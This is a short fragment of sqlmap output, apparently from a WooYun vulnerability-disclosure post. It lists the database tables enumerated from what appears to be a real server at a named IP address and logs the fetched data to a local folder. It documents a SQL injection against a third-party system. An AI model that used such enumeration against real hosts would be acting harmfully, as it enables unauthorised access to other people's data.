 sqlmap
¦ rasdirectory ¦
¦ rasdmzserverd ¦
¦ rasdomain ¦
¦ rasgroupuser ¦
¦ rasinfocollectordata ¦
¦ rasjobs ¦
¦ rasjobsteps ¦
¦ raslicenseinfo ¦
¦ raslicensetoken ¦
¦ raslicpolicy ¦
¦ raslockdownpolicies ¦
¦ rasmonthlyminute ¦
¦ rasorgs ¦
¦ rasprinter ¦
¦ rasprinterdriver ¦
¦ rasproductk ¦
¦ rasreqids ¦
¦ rasroles ¦
¦ rasrunningservers ¦
¦ rasselection ¦
¦ rasserver ¦
¦ rasstyle ¦
¦ rastasks ¦
¦ rasticketing ¦
¦ rastimedsessio ¦
¦ rasuser ¦
¦ rasusermng ¦
¦ usermachines ¦
+----------------------------+
[10:31:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.186.152.218'
[*] shutting down at 10:31:32
www.wooyun.org